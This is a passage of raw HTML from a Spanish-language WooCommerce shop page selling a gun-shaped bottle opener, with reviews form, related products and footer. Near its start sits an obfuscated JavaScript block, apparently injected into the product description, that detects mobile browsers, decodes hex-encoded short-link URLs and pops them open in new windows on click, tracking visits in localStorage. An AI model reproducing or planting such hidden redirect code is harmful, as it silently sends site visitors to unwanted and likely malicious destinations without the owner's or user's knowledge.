g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x61\x4e\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x67\x79\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Valoraciones</h2><p class="woocommerce-noreviews">No hay valoraciones aún.</p></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Destapador Abridor De Botellas Cerveza Pistola Lanza Tapas&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://balusiano.com.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Puntuar&hellip;</option><option value="5">Perfecto</option><option value="4">Bueno</option><option value="3">Normal</option><option value="2">No está tan mal</option><option value="1">Muy pobre</option> </select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='95' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="clear"></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-4"><li class="product type-product post-129 status-publish first instock product_cat-sin-categorizar has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://balusiano.com.co/tienda/sin-categorizar/sensor-de-proximidad-fotoelectrico-fotocelda-e3f-ds30c4-npn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Proximidad-E3F-DS30C4-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sensor Proximidad E3F-DS30C4" decoding="async" loading="lazy" srcset="https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Proximidad-E3F-DS30C4-3-300x300.webp 300w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Proximidad-E3F-DS30C4-3-100x100.webp 100w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Proximidad-E3F-DS30C4-3-600x600.webp 600w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Proximidad-E3F-DS30C4-3-150x150.webp 150w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Proximidad-E3F-DS30C4-3-768x768.webp 768w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Proximidad-E3F-DS30C4-3.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sensor De Proximidad Fotoeléctrico Fotocelda E3f-ds30c4 Npn</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24200</bdi></span></span> </a><a href="/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/?add-to-cart=129" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="129" data-product_sku="BA0039A" aria-label="Añadir al carrito: &ldquo;Sensor De Proximidad Fotoeléctrico Fotocelda E3f-ds30c4 Npn&rdquo;" rel="nofollow" data-success_message="«Sensor De Proximidad Fotoeléctrico Fotocelda E3f-ds30c4 Npn» se ha añadido a tu carrito" role="button">Añadir al carrito</a> <span id="woocommerce_loop_add_to_cart_link_describedby_129" class="screen-reader-text"> </span></li><li class="product type-product post-32 status-publish outofstock product_cat-sin-categorizar has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://balusiano.com.co/tienda/sin-categorizar/vatimetro-digital-medidor-de-consumo-watts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy"> <source type="image/webp" srcset="https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1-300x300.png.webp 300w, https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1-100x100.png.webp 100w, https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1-150x150.png.webp 150w, https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1.png.webp 529w" sizes="auto, (max-width: 300px) 100vw, 300px"/> <img width="300" height="300" src="https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1-300x300.png" alt="Vatimetro Medidor Watts 1" decoding="async" loading="lazy" srcset="https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/06/Vatimetro-Medidor-Watts-1.png 529w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </picture><h2 class="woocommerce-loop-product__title">Vatímetro Digital Medidor de Consumo Watts</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>87900</bdi></span></span> </a><a href="https://balusiano.com.co/tienda/sin-categorizar/vatimetro-digital-medidor-de-consumo-watts/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32" data-quantity="1" class="button product_type_simple" data-product_id="32" data-product_sku="BA0014A" aria-label="Lee más sobre &ldquo;Vatímetro Digital Medidor de Consumo Watts&rdquo;" rel="nofollow" data-success_message="">Leer más</a> <span id="woocommerce_loop_add_to_cart_link_describedby_32" class="screen-reader-text"> </span></li><li class="product type-product post-175 status-publish instock product_cat-sin-categorizar has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://balusiano.com.co/tienda/sin-categorizar/mototool-taladro-kit-mini-sierras-x-7-hss-acero-mandril/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://balusiano.com.co/wp-content/uploads/2022/04/KIT-MINI-SIERRAS-X-7-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT-MINI-SIERRAS-X-7" decoding="async" loading="lazy" srcset="https://balusiano.com.co/wp-content/uploads/2022/04/KIT-MINI-SIERRAS-X-7-3-300x300.webp 300w, https://balusiano.com.co/wp-content/uploads/2022/04/KIT-MINI-SIERRAS-X-7-3-100x100.webp 100w, https://balusiano.com.co/wp-content/uploads/2022/04/KIT-MINI-SIERRAS-X-7-3-150x150.webp 150w, https://balusiano.com.co/wp-content/uploads/2022/04/KIT-MINI-SIERRAS-X-7-3.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mototool Taladro Kit Mini Sierras X 7 Hss Acero + Mandril</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14170</bdi></span></span> </a><a href="/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/?add-to-cart=175" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="175" data-product_sku="BA0043A" aria-label="Añadir al carrito: &ldquo;Mototool Taladro Kit Mini Sierras X 7 Hss Acero + Mandril&rdquo;" rel="nofollow" data-success_message="«Mototool Taladro Kit Mini Sierras X 7 Hss Acero + Mandril» se ha añadido a tu carrito" role="button">Añadir al carrito</a> <span id="woocommerce_loop_add_to_cart_link_describedby_175" class="screen-reader-text"> </span></li><li class="product type-product post-142 status-publish last instock product_cat-sin-categorizar has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://balusiano.com.co/tienda/sin-categorizar/sensor-fotoelectrico-para-codificadora-fechadora-inkjet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy"> <source type="image/webp" srcset="https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-300x300.png.webp 300w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-100x100.png.webp 100w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-600x600.png.webp 600w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-1024x1024.png.webp 1024w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-150x150.png.webp 150w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-768x768.png.webp 768w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2.png.webp 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"/> <img width="300" height="300" src="https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-300x300.png" alt="Sensor Fotoelectrico Proximidad Codificadora Inkjet (2)" decoding="async" loading="lazy" srcset="https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-1024x1024.png 1024w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2-768x768.png 768w, https://balusiano.com.co/wp-content/uploads/2022/01/Sensor-Fotoelectrico-Proximidad-Codificadora-Inkjet-2.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </picture><h2 class="woocommerce-loop-product__title">Sensor Fotoelectrico Para Codificadora Fechadora Inkjet</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62000</bdi></span></span> </a><a href="/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/?add-to-cart=142" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="142" data-product_sku="BA0040A" aria-label="Añadir al carrito: &ldquo;Sensor Fotoelectrico Para Codificadora Fechadora Inkjet&rdquo;" rel="nofollow" data-success_message="«Sensor Fotoelectrico Para Codificadora Fechadora Inkjet» se ha añadido a tu carrito" role="button">Añadir al carrito</a> <span id="woocommerce_loop_add_to_cart_link_describedby_142" class="screen-reader-text"> </span></li></ul></section></div></div></div></article></main></div></div></div><div class="site-footer"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"><aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Contáctanos</h2><div class="textwidget custom-html-widget"><p><strong><a style="color: #000000;" href="https://api.whatsapp.com/send?phone=+573244483756" target="_blank" rel="noopener">3244483756 – Whatsapp</a></strong><br> <strong><a style="color: #000000;" href="mailto:info@balusiano.com.co" target="_blank" rel="noopener">info@balusiano.com.co</a></strong><br> <strong><a style="color: #000000;" href="https://balusiano.com.co">www.balusiano.com.co</a></strong></p></div></aside></div><div class="footer-widget-2"><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Redes Sociales</h2><div class="textwidget custom-html-widget"><p><a href="https://www.instagram.com/balusiano.com.co" target="_blank" style="text-decoration:none; color: #000000;" rel="noopener">Instagram <strong>@balusiano.com.co </strong></a><br> <a href="https://www.facebook.com/balusiano.com.co/" target="_blank" style="text-decoration:none; color: #000000;" rel="noopener">Facebook <strong>@balusiano.com.co</strong> </a></p></div></aside></div><div class="footer-widget-3"><aside id="media_image-2" class="widget inner-padding widget_media_image"><h2 class="widget-title">Medios de Pago</h2><picture class="image wp-image-41  attachment-full size-full" style="max-width: 100%; height: auto;" decoding="async" loading="lazy"> <source type="image/webp" srcset="https://balusiano.com.co/wp-content/uploads/2021/06/Metodos-de-Pago-Balusiano-Texto-Negro.png.webp 200w, https://balusiano.com.co/wp-content/uploads/2021/06/Metodos-de-Pago-Balusiano-Texto-Negro-100x100.png.webp 100w, https://balusiano.com.co/wp-content/uploads/2021/06/Metodos-de-Pago-Balusiano-Texto-Negro-150x150.png.webp 150w" sizes="auto, (max-width: 200px) 100vw, 200px"/> <img width="200" height="200" src="https://balusiano.com.co/wp-content/uploads/2021/06/Metodos-de-Pago-Balusiano-Texto-Negro.png" alt="Metodos-de-Pago-Balusiano-Texto-Negro" decoding="async" loading="lazy" srcset="https://balusiano.com.co/wp-content/uploads/2021/06/Metodos-de-Pago-Balusiano-Texto-Negro.png 200w, https://balusiano.com.co/wp-content/uploads/2021/06/Metodos-de-Pago-Balusiano-Texto-Negro-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/06/Metodos-de-Pago-Balusiano-Texto-Negro-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px"/> </picture></aside></div></div></div></div><footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container"><div class="copyright-bar"> <span class="copyright">&copy; 2026 Balusiano</span> &bull; Creado con <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://balusiano.com.co"}},{"@type":"ListItem","position":2,"item":{"name":"Sin categorizar","@id":"https://balusiano.com.co/categoria-producto/sin-categorizar/"}},{"@type":"ListItem","position":3,"item":{"name":"Destapador Abridor De Botellas Cerveza Pistola Lanza Tapas","@id":"https://balusiano.com.co/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://balusiano.com.co/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/#product","name":"Destapador Abridor De Botellas Cerveza Pistola Lanza Tapas","url":"https://balusiano.com.co/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/","description":"El destapador est\u00e1 hecho de ABS resistente y tiene una larga vida \u00fatil. Abrebotellas en forma de pistola, use este abrebotellas para abrir f\u00e1cilmente la botella. Tambi\u00e9n se puede utilizar como lanzador de tapas de cerveza. El dise\u00f1o \u00fanico puede fijar la tapa y expulsarla de forma segura, y puede disparar una tapa de m\u00e1s de 5 metros.","image":"https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png","sku":"BA0022A","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"18700","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://balusiano.com.co/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/","seller":{"@type":"Organization","name":"Balusiano","url":"https://balusiano.com.co"}}]}]}</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"573244483756","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact"></div></div><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button> <button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button> <button class="pswp__button pswp__button--share" aria-label="Compartir"></button> <button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script id="generate-menu-js-before">var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before</script> <script defer src="https://balusiano.com.co/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script> <script defer src="https://balusiano.com.co/wp-includes/js/comment-reply.min.js?ver=b4b23b1f6c68f7d6d9114d6f9b7567f5" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script src="https://balusiano.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script> <script defer src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://balusiano.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script defer src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://balusiano.com.co/wp-includes/js/wp-emoji-release.min.js?ver=b4b23b1f6c68f7d6d9114d6f9b7567f5"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 